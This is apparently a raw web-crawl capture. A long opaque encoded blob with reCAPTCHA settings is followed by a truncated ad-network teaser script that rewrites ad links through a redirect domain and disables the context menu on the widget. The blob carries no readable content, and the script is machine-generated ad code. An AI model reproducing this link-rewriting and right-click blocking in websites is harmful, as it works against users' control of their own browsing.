MwZQK8OOw4TDjj/[base64]/DlFjDsy5pPMK1EzxXLsKmKcKZwqbDkMKjdW98w7fDtMKVwpxmw6bDq8K/b2XDv8KEdzbDjH9hwrkgbMKWUWJqw4MmwpMkwrDDjhfCmE9ew7PDpsOjw4hOBcOdwrXDrsOFwrPDuUbDsD5fYEjCvcOIW1oFwrtHwoICwq3DpwhVFcKZU3wQZFPChcK6wrDDq3BUwroEFmwMKAFnw5RyCWgfw6kSw5gTfhBrwq/DmsKEw5bChsKZw49BScO0wrnCtMKyKQHDmgjCgMOWPcOwfsOHw4bDksK+HCd2c0/CuX8MMsK5XMKyaW4ncXYAwq8vwpXCs8K0PiFqN8OGwojDmsOadcKmwpHDncOQPxvCkhpYw7Y8XAxSwpwtw6TDg8KFUsKdaB10csK/w4lHY2NRBmrDqcOFw6cow6LDtgPDqTcQX2lewr0bwp7DhsOew5oRw5TDtUnCtcOXE8K4w63DhsO3AybDnwjDscOPwooARDYzw70IwptowpvCsX/[base64]/DucKHw7dEwoYJAi9ew6DCucOtw7nDiMKqwobClMKnwrFmwqRyYsKFZMOxwq7CgcKpw6HCicK6wrMhwqPDmAN1OnRvRsK1wqQZw6nDry7Dll3CuMOUw4vDoUnClMKYwoELw4LDlm/CtyQFw7t7JsKJScKfR2XDosKKwpMyC8OWcz0jMcKowoR2w73Cr3bDlcOmw70YInUZw6cjFlxQwrgIWcOwDX7DisKbZ3DClsK1FMKuYBzCugHDtMOGw7bCi8OLHiFswpNuwpRxOGpcJsOZSsKJwqjCk8KgMmvDsMO0wrwcwqMBw4lEwoXCuMKiZMOIw6jDqkPDom/CvMKeK8O5PRxFw7LDncOiwpDCtTs5wrrDucOmwrc/GcK+M8ONDsOnVRFaQcOrw4XCr2V/ecOnDCgteAzDkHDDqcOtS1dXw5PCv0lQw6E7HT3Don9Zw5PCu13CgWwSTHhgw4rCvnlWSMOfwrwqwrjDtCUGw57ChhBcQcOhf8KtPsOeC8OtaW/Diglnw4zClRTDgysva8KUw45YwpbDqMKMBMOeWiHCrMOAUcKjYMKOwqrDgMKXGChlW8Kuw4XCrkbCtXwcwpIUR8K/wonCssO/QFEMKMKGw4TCryNPRcOrw4DDum7DtsOHwo1MYlwYw6DDuVDDr8OFw7Iow5fDvcK8w4jCk01yVzLCvsKsKMKDwpPCq8KiwqRrw5vCpsK1LVbDsMK0XjTCg8KKMAHCqALCj8O6UzXClxfCmMKNw49RIsOoTMKlBMKyRzTDu8OTRcOCNMO2A8KfwonDj8K/djBtwoHCv8OLCG7ChsO7HcKCAcO4wrZCwqdfccOcw4XDr8K0PcOMHSjDgWLCuMOpwoY1woBBw6REw4/CsG3DkGvChAnClTDDhsOLY8OdwqXCpsOGw6fDmcODw5bDrEo4AcO3f1fDnho3w5TCnGVXw51AI03CnU7CjynCl8ODWsKfVsOcfcKnNh5kXXgXw6wgMsKFw6/[base64]/D8OJWkIFEEbCjsOqYcOoJMKsw6QYZcOtwql5RcKWwpsvb18MNX09ensxW8O/K0/Dq2HCtwEYw4cCwoTCoMO/S1U3w7kZOMK1wqXDkMK9w5PCg8KCw5XDj8KkC8OVwoVnwoHCjmTDrsKdS8O8R8OrTCLDg0xSw4VOKcOnwoHDjRF9wpkzasKFJQTDksOQw4ZJwo/CglMEw6DCimx/w5nCs2YLwp82w6RhPDPCi8OhIsKxw6MuwqPDqsKtw7vCgUvDosK1csKyw4/DisKDeMO7wqjCsUrDo8OJCmrDlH8DJcKgwrPCi8KaBwNTw59GwpYMGUMhWsO/wrrDocKBwoLChFTCgcO+w492IHLCiMK0f8KkwqbClSEbwp7CtMOYwr0HPMOzwrx3esKhAQfCqMK7OkDDkRPCnBLDln/DgsOJwpZEwqrDoWEzCyx1wq3Dmm7Clk1wZBtEUcO1U8K0MHfDrMOHeEclZjHDvmrDusOWw4QEwr7DksKTwrUow6cRw4jCkx7DksKnV3zCqk/[base64]/[base64]/[base64]/[base64]/CpMKSPzzDrzrCjHDCosOdwrfCkEIOE3ohQAEGecOkS8Kxw5jCqHbDlFIQw6vCun5+EnPDsyDCg8O8wobCmmIeX8Otwppew4IpwojDoMKZw6s1VMOsZwFgwoB8w6XCocK/XwQzPjg/wphCwr8jwrvCh2zCvsKRwpUKLcKeworCtXnCkxTDssKnQQ3DkEZOLQnDscKtaxInayXDvsOOVwx8dMOTw7lvNsKcw6jCkxLDrRZOw79KYExww4lAQFvCtiXCogLDkMOqwrrDmABqeGbCsFYNw6TCp8OHbUxcN3TDijBUcsKMwpLDmF/ClBLDl8OlwrvDuSrCtE3CscOAwrvDksK5YMOGwqNtD2sHXWjCg2/CuWhbw4rDpcOCBQU4DsO7w5HCuUfCuTFswrPCu0x+c8K+CFzCgWnCusONNMKcCyzDjcOtUcK+IMKBw7zDtiERITrDr38Zw71nwq/DgcKhbMKaSsK4H8OTw5rDl8O6wohaw7YIw5fDilbCiVw5KVJ5w6oew5rCmT14TEQeDSYgwolxeV1xP8KEw5DCnyfDjSEhJ8K/w6F+w7cbwr7DicOqwo0aB2bDtcKXP1fCk1kswodUw7LDnMKNVcKKw4V4wozClEJ0IcOzwpzDp2HDiRnDoMKaw5MTwrZoIFJswqTDjsKcw7/CgCRYw6/CuMKbwpVMcX1Lwo3CukfCvSNowrjDkwLDgWtQw4rDml/CoFISwoHCjyLDhsO+CMOKWcKmwoXDhzXCnMOpDcO6V3pPwpPDvUjCrsK2wpLDusKGZMOBwqnDh2JiOcOHw5rDtsKvd8OSw5zCj8ODHsOKwpl6w6Q9TisCGcOzE8K/wodXwo4mw5pOV25DBFjDhQLDlcKJwpMXw4sCwprDulVZJXjCtXJyJsKMEgRPfMOsE8KywovCo8K1w6XDt1sGcsOzwrfCssOeQS/DuiFXwqzCpMOPFcKJfFcpwoXCpQMkBwI/[base64]/[base64]/V8K9HR7Cg1vDinEmdMOew6rCm1VdTz4Aw6PDsGwUwrzDplIxdFkaMMO9ey5Bw7fCiVnCkMOxacKJwoDDgmtiw7tDcHtwSwTCq8K/[base64]/DlsOtwod4w6YhwrJBUh/Dg2jCk8OaSyxew5lxU8OlKcOfwrA+M8KVwrACwotePEY1wrIGw5EhY8OlLnvDrDzCjyAYw4/DicKZwoTChMKMw6fDqS3CmU7DmMKFRMKzw4vCg8K/AMKjw5bDj1UmwpUIbMKHw5kiwplVwqbCksK8PsKawrRFwoQleXbDt8Onw4HCjQUYwrLChMKLKsOPw5UNwqnCii/Dg8KEw43Dv8KDKzfClwTDlsO0w4wCwoTDhMKgwq5Iw5cWJl/DqhrColXCrMKLI8Krw750NTDDr8Kawr1fOkjDhcOVw4PCgxfCkcOGwoXDm8OBUjkoCcOIVFPCmcOXwqEvHsOsw7hzwp8kw7jCnMOjGUjCjMK/R3UKf8OswrcqWnw2CGPCqgLDhk41w5VywoJKeA05L8Krwo4nB3DClh/Csjc3w5dydQrCu8OVInbDhcKzUmDCkcKbw5BsUhhCcg8kAxDCtMOrw7rCmxzCvMOOQ8OwwqwmwpEJUsOMwrBLwpHCmsKkG8KEw7x2wpxvSsKmOMOow5IqCMKaJcO7w4lVwrF3aC5mfXQmc8KVw5PDlTTDtiI/DTvDgMKCwprClsKzwrHDmsOSJCIhw4cSKcOaFG3DkMKHw4xUw5/CkcOfIsO3wozCglgXwprCqcOPw606PxJHw5fDksKWalxBf2rDisOHwpPDgwtdFsK/wrfDocOpwpLCtsKiHzfDsGrDksOSCMOuw4R9cHMIRDfDhRVVwp/DlH5+XcOhwrzDmsOQXAsnwqxiwq/DuyHDgEtDwp8xYsO4LlVdw53Dl0LCuQdEVUrCtj5MWcKKHMOBwobDtm0KwqlZGsOAw7zDsMOgHcOow5zChcKUw7FowqITScKpw7zDi8KeNFpCW8KvM8KbecOew6VUX3JOwp8Kw7UxVgxcK27Dknl7KcKrR3YLVxMlw50CK8OKw4vCscKQdxIswogUBsK/QMKDw6x4T2fCgkUwZMKpUGzDtcOePMO7wo1/A8K7w5LDnC8fw7Elw7NjYsK9Pg7Ch8KbFsKtwqLCrsO/[base64]/dcO8R8OxPcK0eFITwozDhlopw78YQhbCu8Oiwr0fdRdyw5UIwqDCjcKOA8KmGgkaIWDCgcK1FsOkYMOtUHFBORbDssK3ZcOvw5rDjAHDjXxDW2nDqSA1QXV0w6XDkDfDhznDjV/CiMOAwr7DjcOmNsOeO8OawqowWVduZsKHw57Cj8KnSsK5Dw9hNMO7w6ZAwrbDgn9BwqbDn8K/wqFqwp9tw4HClg7DolrDpWDCscKgD8KiEBJSwqHCjXjDrjVuWmPCrCbCqsOEwo7DtMOHZ0Z9wp7Dm8KdakPCiMOfw4RSw59LdcK+NMO/JMKswqtpT8Ohw7R5w5/[base64]/[base64]/CscKww4Znw6trwoBpbMOkV8Omw4bDvsOEw6EbOcKPwq8TwqfCiMKzYsOCwoQRwoYqSS5cBCshwrvCh8KMVcKfwoUEw5TDksKgOcKQw5zCkwPDhC/Dlwpnwr9zLcOBwpXDkcK3w4PDqCzDvwwLPcKHbAJvw5PCsMKCSMOkw65Pw5BRwpbDv37Dq8O/[base64]/CrMORwqPDoMKFw4rCjjPCocOtw4/CmQxbwpnDn8OlwrnCq8KOV1jDu8Kbwpxpw6o8wpzChcOfw7Rdw5JYKC1HEsOqOi/DlSXChcKdVMOnNcKEw4fDm8OkcsOWw5FBJ8ONG1rCjXs1w5Y8a8OmXMO2UEgFw79QO8KgCE/DtsKXCzrChcK9KcOVUmjCqnNbNgLCtzjCiHtqLsODO00iw4fDtyHCssO+woggw5x+w4vDrsKNw5x6RDPDpMOlwobDpkHDr8KNV8Kvw7jCjkTCuALDs8OIw5HDrxZ3GsKACAXCuz/DjsOTw7LChTgAbVTCqmfDncOdKMKJwr/DmRrCgSnCgDx4wo3CkMKIbTbCngQKeR/DpMOqS8K3ImzDvBfDuMKtccKLIMO4w7zDswIow6rCrMKdEi8cw7jDghfCvEVNwrJVwo7DoW5sGyfCv2fCugJpMnjCiFLCkHPCmXTChyE4RA17dRnDpycrTG8Sw7AVTsKYVwoMQWHCrlt/[base64]/Do3BMw5fCqiAFFzjChsKIw6QjNV9yUHLDlA7Dp04kwpNxwp7Ds0Akw57CixnDvmfCpsK6fxrDlUnDhQkRVA/CsMKARkJsw53DkVPDojvDglFkw7/DlMOywpfDsgpnw4MdRcOkE8ONw6bDm8OKWcKqEsKWwobDq8KkGMO/BMOJGMOSwrzDm8KMw4spwqXDgQ0Fw75uwp4Sw44lwrDDoEvDgQ/DrsKXwrzCtF4Gwo7DjsOVE1VMwqbDkmXCjy/DvWXDuWBRwoY5w5sGw5UFEyosOS1lLMOSJ8OZwqEqwprCrxZDFSFlw7vCsMOicMO7e0siwoTDkcKew4HDtsKuwoEMw4zDscOrK8KQw6LCs8OuRCQIw6DCskLCtjzDuk/[base64]/CqW9Pw4QaJsKgwoxffTYoczsYbcKcQX40YMOVwrgWHnVdwpxnwoLDvsO5asOOw63DgSHDtMKjA8K9wqkdRMKdw6Bmw4oqc8O/O8OAR0TDu1vDrkTCu8KtSsOqwrZwfMK8w4YkbcOcccKOfiXDlcOyWxDCmGvDgcKQXiTCuiBuwo0iwqHChcKWGTnDpcK6w6lVw5TCu33DlBbCj8O9JSd5dcKBcMKswoPDgcKWQMOAKTY5Ego6wpTCg1TCk8OrwofCvcOOfcKGAVfCjRVqw6HCsMOZwrXCncOyF2/DgV83wr3DtMOEwrhrIyfCjjEOw7BewpDDqGJDAcOaTD3DpMKZwqBbXQp8RcKCwp4tw7/CmMOQwqUfwqHDgwwTw5tlcsObUcOwwplsw7XDhMKewqzCiXNODRHDoRRRKsOLw6nDiTo6JcOAO8K3wq/Co0VeOSvDj8K8DQbCtzwBAcOcw43DmcK8MEzCp0HChsKsO8OVOHvCuMOna8OCwpLCp0FgwojCj8O8dMKQQcOBwo7ChApgHUDDrgLCqkxIw6YHwojCl8KkHsK8SMKdwoN6HW51w7PCtcKkw6LCnMOIwq4mEBxtKMOwBMOIwpVCaj5VwpVcw4PDtMOIw7ppwpDCrCdLwo/ChW9Pw4nDn8OjAWfDt8OSwpxJw6PDnTXCjWbDucKaw5ANwr3ChEDCl8Ocwo8Pd8OgaHXDvsKrw44ZOMOYEMO7w51qwrN/E8O6wrE0w6wmBgDDsAoWw7psWwDDmjNbAVvCpTTCgxUswosFwpTCgHldBcKqVsOgCTnCgcOYwqTCnkRTwp/DjMOxAcOxI8K9eFU0wpbDuMKnAsKmw6grwqwcwrHDrBjCi08jUVw8TMK2w7YRMcKcw73CisKBw5k9SypBw6fDnADDjMKabl14JW7CpmTDnQJ6Uk56wqDDsntfI8KVSsKveTnChcO9wqnDkhvCr8KZKUzDvcO/wqhKw79NeAVxCzDDmMOUSMO5KEh5HcKiw7YUwonDmn3CnHwtwo/[base64]/w57CmsOvKMOJwqfCmcOhb1YGwrMnwqXDjMO/SsOwwpZ4w5/[base64]/DmMKedHhPw6XDoR4CwpxucsKJw6TCiMKOw63CkGUZcAoybnVzS2kSw4LDlj0sKcOXw5wXw5LDiAxzT8OIVMKTTcKqw7LCvcKdATxqdhvChDp0N8KODkPCqn08w6nDt8KGb8Kaw6bDvDXDpMKTwrZAwo5jVsKAw5DDj8Odw4h4w4HDpcKTwo3DsBbCnBbDsXLCjcK5w4/DjT/[base64]/Dnz0ewrAObwbCgMKFI8O3T8OGwqJ5wqLCmsKkF0VlecKucMOnQsOXcT5UIcOGw43Dng3DosOawplFTcKhC1YbUMOowq/DgcOKYsOAwoYXBcKcwpQbdUzDiETDj8OHwoorYMOxw7RxM0RcwowTJsOyPcOmw4Q/YsKKMxhLwr/DucKbwrZew5/DhsOwIG7CoknDqGNOeMOMw4Rwwo7Cj0MtFkgaHV8PwpotJ1oIAcO4CFcEMUnCi8K9JMKtwpDDiMOEw6/DkwMAJsKwwoPDuT1UPcKEw6NQSnLCkg0hVHg1w6rCiMODworDkVbDki5GOsKuX1wRwr/DrlhVwrfDugHDsHpgwo/CpRwQATzDvGhtwoXDpD/ClsOiwqQJS8KYwqx1Pj/DrzvCvlhVLMOvw4xrBsKqADAgbzgjBEvCvE53Z8O9LcKow7JQFktXwoAWwqDDpmIBM8KTasK2YmzDtAkXIcOZw4XCq8K9b8Ovw48iw6vDlwhJIhExMsKQF1LCo8K1w64qYcONw7syEl1gw7XDl8ORwo/[base64]/[base64]/T0fCjcKLwq/CrVDDizbDgBNGSiPDm8Orwr8GGMOkw75zG8O2acKVw4Y4SGXCpwXCl0DDlWzDuMOaAizDnwUowq3DoTTCvsOcAHFZw7PCs8Okw6ACw5Z2DGxyfAVTMMK6w4l7w5pNw57DvClow44Hw5BHwoUfwq/[base64]/DssOtJ03DpzvDhhvDvXfCgkF6wrs3RRLCgz/CpFojA8Kgw4nDmsK4IwLDlEpRw5zDucOvwqp6EUTDs8O6AMKTf8Okwq0+QxvCmcKdMwfDrMKOWF17TMObw6PCqC3Cm8KTw7fCkgrCjjokworChcKQdcOHwqHCqMKAwqrCoHvDl1Ece8O9P1/ColjDlnMjDsK2LhE/wqh6TxYIPMODwprDpsKye8KOwojDmEIKw7cSwpjDkErDgMOYwog3wpDDnTnDpSPDvGFaa8OmGGTCnlTDrjLDtcOWw7w0w67CvcOLMHLCtQ0fw4xsRMKzK2TDnTA4YWLDscKAfU4Dwr9Gw5EgwqIhwoQ3YsK4BMKfw4g/wpR5AMK3LsKGw6o3wqPCpGQEwoQOwrHDlcKHwqPCiwE4wpPChcO/PcOBw4fCp8OLwrMjazY9XMOOTMO8MyAhwpYUL8OXwrLDmT0fKyDCscKLwoB7FMK6XHvDhcKHDktKwqkow43DnlbDlU5sWUnDlMKGb8OZwp1Zeld1QFB9ecK6w6sIIcO5CMOaXjx9wq3DpcOBwrQuIkjCiBTCicO6Phh/[base64]/e8OAHjnClsOxw6AfWsK1NsKbw7U5wppWwoNAw4jCisKhVybDoTDCpcOlfMKyw48WwqzCvMKAw7DDgCbClEHDiQM8bMOjwo04wo4hw6xQecOle8OHwovDg8ObTw7Ci33DqcO+w4jChFPCg8KYwqZ6woVRwp0/wq0KXcOxWEHCpMOYSW1rC8KVw6h8YX0yw68YwrDDo01Lb8Ofwo4jw4ZuHcOOVcONwrnDh8KgQF3DozjCg3DDtsOgMcKIwpgfNg7CtQPCrsOzwqfCrsKTw4jCiWvCoMOgwqjDocOvwpjCmMOIA8KPVW45PBbDtsO/woHDn0VVYxJdE8OJIhsLwoDDlybDucOqwofDtsOhw6PDox/DkjANw7rCqgPDikcBwrTCnMKdJcKhw7nDj8Okw69Kwo9+w7PDhFo8w6sMw5N3WcKwwqfCr8OMKMK2wpzCowfCu8K/wr/Cl8K0MF7Co8OGwoM0w4FBw70Jw5MAwq/DiWjCp8KOw4rDucO+w5vDscO6wrZhwrvDuX7DpmgUw47DrS/[base64]/[base64]/DpBdSwr/DtGzCnRBzBzA9w6QQG8KTBsKOwoZew60vAcKHw57ClHvCqBfCocOXw4DCncOpLR3DlXLDtDtUw7Rbw7ZtbVcVwojCtMKdPyt2ZsO/w5tWLDkIwrBXOR3Dql1KeMOuwpkkwqhbO8OAK8KYeCYZw4/CtxdRDCk7bcO9w7hAcsKSw5fCo2kmwr3CrMOqw7ZIwpslw4jDl8KxwqXDisKaDXTDs8OJw5ZIwrAEwrF3wop/Z8KbT8Kxw4cpwpVBPjnChjzCqcKxFcOWVT0+wq4IasKJWTvChylQdcOZL8O2XcKfQsKrw4nDvMOawrTCvcO7fMKOaMOSw57DtH8kwqfChhLDjMK/UVfCrEoeOsOQdcOAwpXCiSMLQMKMGsOYw55te8O/SjAGQi7CpyESw5zDgcKMw7V+wqYiJ3xDJj7CkmzDo8Omw64EUjduwq7CvU7Dt1JzNjgnV8KswpgOLUxRKMOHwrTDm8KGesO7w7dyBx4PCMO9w6N0OcK+w67DhcO/B8OzJRd+wrfDg27DicO+OSnCrMOGC2Avw6TDkSHDoEfDjnoXwp9rwrAvw4dewpDCvizCrSvDqi5Rw7w+w6cRw4DDgMKJwp3CnsO/GAjDh8Obbw0rw7R9woljwr92w6oENXdCw5zDjcOTw5PDjcKfwpx6c0lzwq1OfV/[base64]/w5LDiUY+wq4lN8KIw7wqO8KANcKYOWYzw4IzScKQD8KxFsOWWMKJWsOQfxVVw5RHw4DCg8OFwq3ChMOiBsOYbcOzTcKEwpnDlhg+PcOrO8KON8Kzwopcw5jDrXfCiQNcwpk2TV3DhlRyBEnDvcKIw6ldwpQnNsOhd8KPw7XCqMKfCn/ChsOvWsO5WQ80G8OHTwB8AcO6w4ovw53DiDrDvh3DoyNAKHkscMKQwpzDg8KHZXrCpcKiYsOBKcOhw7/[base64]/w4HCpcOWw6lyw6rDqMKMwrPCvVjCh081wq/DhjbCqjccVlFUcXMcwohsX8Oywp53w6JawqfDrA3CtVxKHxpzw5DClMO1PgQ/w5rDqMKtw4fCvcOXISvCrsKCRFXCvBLDoUDDqMOOw5jCrDdowptgSgtdQMK5KmrDiWoLUXXDosKBwoPDj8KPUDjDi8OCw5UqJMKrw7/Du8O/[base64]/[base64]/Dog1Gw7xmOwYpasO6QsOXwqUJXsOvARcDw6gbQcKyw6sTRMOTw4ZRw6UiKzDDicOHw61LPsK7w6x5XMOWQmbCoErCok/CkT7CjiPCvQ5JVsO/XsOIw44ZJzAiPMOqwqzCkRgwQMKVw486HsK7GcOiwpcxwpc9wq8aw6nCsE7Cv8K5IsORFMOyF3zCqcKrw6IOXnDDmS1sw417wpHDjDVFwrFlXXYaZn7CiDI1AsK0K8O6w4Z7VcO5w5HCrcOZwolyIlDCrsKzw5rDjMK/X8KNLTVNFEYxwqwmw5khw5Rywq/DhUHCm8KMw5sAwpNWJMO/EC3CsRNSwpjCjsOSw5fCj2rCv14YfMKVRsKdOMOBecKDRW3CiA9TfRoYQ0rDqE1ww53CmMOFacKZw44BIMOkcMK/EcKzZlZLfyEcanDDsyE9wrpbwrjDhmFyWcKVw7vDg8KXFcOnw5phBW85asOqwpnClUnDiTDCscK1YU0Qw7lOwoBKKsKpeCDDlcOIw6zCu3bCoh92wpTDm3nDhwzCpzd3w6rDmcOCwq8Ew7knZ8KLKEXCtMKCPcOgwpLDsgwZwoLDo8KHVQwZVsONNX1XYMOyZy/Du8Kww5nCtktSLVAqwpzCmsOdw6h1w67DsHLDs3V6w7LCrVNWwpsJTB40bl/[base64]/exrDgldkwpptw4XDi8KXaHzCnRbCmsK2asK2McOxw4RuBMKKL8KfKn3CvwoGc8Oqwo/Cgzc3w7fDoMOZVMOuDcKEJXcAw45qwrMpwpZfIDU1Wk/CvRrCt8OkFAgAw5LCssONwqHCvQ8Qw6wuwpTDlj7DuhApw5rCj8OtCcODOsKHw5ZAD8Kqw5cxwqPCqsKORkcGP8OWI8Khw5fDl21lw50RwpvCmVfDrmkxWsKzw7YSwrsMJAXDssK/SxnDmFRrd8KbHXDDvCLCnVDDsTBhNcKvOcKtw4TDmMK7w7LDoMK0GcKow6/CiWPDkm3DiydVwpx9w5JBwpFzBcKsw6jDiMOMJMK1wqfCjxbDpcKAS8OowpHCj8Oiw5jCvMK6w6oKwpMrw7xmaSvDmCrDunAHe8KRVMKgQ8KGw7zDoihJw5xxWC3CoRotw4k/SibDgsKewp3Dt8KDw4/DuCNNwrrCucO1OcKTw4hOw5ciFcKLw5hrIcKywoHDqXnCosKaw47Cmj46IcKiwqtAIC3DlMK4JHnDqcOWM0p3TATDinLCslA3wqQEbcObTsOCw7zCj8KaAkXDisKdwqDDnsKaw7d0w6djQMK+wrjCvMKXw6fDtlHCt8KoBRlJZC7Dh8O/wpIyNB8VwqLDonN2XcOzwrM9QMK2YBjCojzCo33CgURNWW3DksOwwpsRNcO0C23Cp8KGI2NJwpPDuMKGwrfDmWLDhCpJw4EsbcK2OsOVbWcTwoTCtADDh8OGCF/[base64]/[base64]/Dm8OycMKCeTt+aAvCmcKxEwjCvEw3wqXDtlJDw5c0AXdnR3R3wr/Co8KvKgoowrXCsXxewo0Swp7CjcKDRwfDucKLwrDCl0XDgh1Ew6nCksOHBMKYwpzCiMOVw4xawpdQKMOcBMKDM8KWwqjCkcK3w7TDhEjCpyvDtcO0ScOnw43CpsKfD8OhwqI9WQHCmRXDtGRWwq3CiAp8wpXDicO/K8OJcsO0NzrDvVvCnsO7D8OpwqRZw6/ChMKJwqLDuhM9OsONCVLCmVHCgl7CgWLDnXEnwpokGMK2w4vDvsKywqMXV0XCuk9kDVzDr8OGTcOBXQtQw70yccOcK8ODwp7CmMOXMi3DgcO8wpLDjzA8wo/Cj8ORAcOnCsOMASbCj8OwY8KAfgsZw4Afwr/CicOnCcOcPcOPwqPDvD7CmXNbw6XDkDLDsidMwrjCjSI3w5B5cGIDw7gvw7l1J0fDhzXCpsKjwqjCkD3CusKCF8OrBFBNL8KFG8OgwrfCtiHCp8OMZcO1Nz7DgMKwwq3DocKfND/CtMK1UMOCwrVswqjDl8Ozw4bCg8OKHGnCikXCtcO1w6lAwo3DrcKcIi9WLHtEw6rCq1BHdCjCnn00w4jDt8Kdw50hJ8OrwpBWwo5VwrkJayvDk8Kwwo5XKsKAwqMEH8KUw6N6w4nCunlFZsOYwq/CrMKOwoMcwpnCvAHDtiddERQgQBbDqcKrw5QdAkMBw6zCisK9w6/CvEPCr8OlUEEUwprDpUUCNMKzwo/[base64]/Dr8OtwqvDr2PDnRLCtnDDqXbDisKvW3HCpy88HsKSwoR6w6zCp1rDm8OwGEXDu1jCu8O1W8OoI8K4wqTCih4Gw40hwo00WMKkwoh/w6zDuk/DisOkTDDCnF51V8OUJCDCnVA/GkhIS8KpwoHCv8Onw5tmP1jCmMKwXj5Vw5FAEkfDsUnCiMKTY8KeTMOzW8K/w7bCkgzDmlDCv8KXw5hEw5gkA8K9wr3CilvDg1fDsg/DpkHDkg/Cn0fChyAuR1/DkSYCNhNcM8KKZzbDmsKJwqLDosKcw4N7w5kww5XDtk7ChWt+a8KPGyQycQfCl8O8Dj/DscOWwrHDgCtXOEPDjsK7wr5AW8KewoQhwpsSI8OwQ0klPMOlw5NtTVBcwqwUQ8K1wrBuwqtFF8OuRh/DmcKDw48Pw5XDlMOkFMKxw65mdMKARXfDvHvClWjDnEI3w64PQS5qIkLDqEYlacKowpIewofCoMKDwp/DhGUlJcKIZMODeyVlC8Ojwptpwq/[base64]/DnsOawrMVwr52AMKxEsK3aMOjd8Ovw4vDqsOnw53CjkACw78CKFl7QSlBDMKqHMOaNsKxAcKITS4lw6U7wofCicOYG8O/U8KUwoRuP8KVwrIJw5XDicOmwoRSwroYw6zDg0Y0Vy3ClMOfacKqw6bDtsOOD8OlY8OhNBvDtMKLw6bCnQ9lwo7DssOtLsOEw5M4XMO1w4nCsQ9bP3wcwoA/a07Ds05uw5LCrsKjw5oJwqPDicOqw4jCjMOBC3bCiTTCgEXDvMO5w7FeRMOHBcKHwrd0JQ3CoWfClVIzwqdGMxbDhsKGw5rCpE0rPBwew7cewoclwrdoImjDmRnDpQRvwrhLwr8SwpN/w5fDmWbDksKqw6DDjMKqdmMnw5HDnlPDrsKPwrjCtx3CoU0wUGhWw5LCqR/[base64]/CmcOFw5h3wp7Cj3AKTS/DiU/Dv8KhwqjCgMOkG8Opw59QMsKfw6TDlMOVGTDDjFPDrjBqwo7CgATDpcK6WT9JfxzCicOmZMOnTDvCljLCusONwqQMwo3CgSbDlFEiw47DjmnCuDbDqsOrdsK3wojDhkUne1/DmDc\\u003d\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,295],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x227oZ9m47vO0RigA7QKq3zUT5fh0ltC/N5xM/koOWqmU4\\u003d\x22,0,0,null,1,1767331579460,0,0,[62,190],null,[215,56,144,42],\x22RC-e7_kr7rpsPs9GQ\x22,null,null,null,null,null,\x220dAFcWeA47cUjJl46nUgQBOldW9Fa6FDB7hqm6H2uoxLMw7-8VjBvBjuzVL9r8C5laRnohY0d98DSTTRamSHG5-OrveRAWYY-0Cg\x22,1767414379327]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/story/beauty.js?27225&u=null&a=0.8401111324805788
body_size: 10726
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
